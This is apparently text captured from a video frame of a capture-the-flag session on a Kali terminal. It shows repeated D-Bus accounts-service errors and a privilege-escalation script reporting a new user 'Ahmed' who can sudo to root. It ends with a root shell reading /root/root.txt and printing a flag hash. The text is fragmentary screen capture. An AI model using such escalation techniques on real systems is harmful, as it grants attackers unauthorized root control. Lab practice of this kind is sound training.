 1 2 3 4
10.10.14.102
9:15
root@paper:/tmp
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@paper:/tmp
root@kali: /home/kali/Downloads
root@kali: /home/kali/Downloads
root@kali: /home/kali/Downloads
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
[+] Timed out at: 0.006718906652852722
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to
root
bash: cannot set terminal process group (80998): Inappropriate ioctl for d
bash: no job control in this shell
[root@paper tmp]#
[root@paper tmp]#
[root@paper tmp]# cat /root/root.txt
15b2092aa96c5e6cb1f08e1ba897c649
[root@paper tmp]#